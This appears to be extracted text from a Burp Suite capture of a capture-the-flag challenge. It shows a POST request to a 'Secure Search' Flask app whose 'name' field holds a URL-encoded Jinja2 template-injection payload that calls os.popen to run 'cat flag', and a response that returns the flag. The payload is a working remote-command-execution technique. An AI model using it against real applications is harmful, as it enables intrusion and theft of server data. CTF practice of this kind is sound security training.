 Send
Cancel
< ▼
> ▼
Target: ht
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 206.189.236.145:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 287
9 Origin: http://206.189.236.145:5000
10 Connection: close
11 Referer: http://206.189.236.145:5000/
12 Upgrade-Insecure-Requests: 1
13
14 name=
%7b%7b%20%73%65%6c%66%2e%5f%54%65%6d%70%6c%61%74%65%52%65%66%65%72%65%6e%63%65%5f%5f%63%6f%6e%74%6
5%78%74%2e%63%79%63%6c%65%72%2e%5f%5f%69%6e%69%74%5f%5f%2e%5f%5f%67%6c%6f%62%61%6c%73%5f%5f%2e%6f%
73%2e%70%6f%70%65%6e%28%27%63%61%74%20%66%6c%61%67%27%29%2e%72%65%61%64%28%29%20%7d%7d
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.13
3 Date: Thu, 21 Jul 2022 16:01:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1119
6 Connection: close
7
8
9 <!doctype html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>
Secure Search
</title>
15 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.2.0-beta1/dist/css/bootstrap.min.css"
rel="stylesheet" integrity="
sha384-0evHe/X+R7YkIZDRvuzKMRqM+OrBnVFBL6DOitfPri4tjfHxaWutUpFmBp4vmVor"
crossorigin="anonymous">
16 </head>
17 <body>
18 <h1 class="container my-3">
Hi, BDSEC{Y3Y_7H1515_7H3_F146}
19 </h1>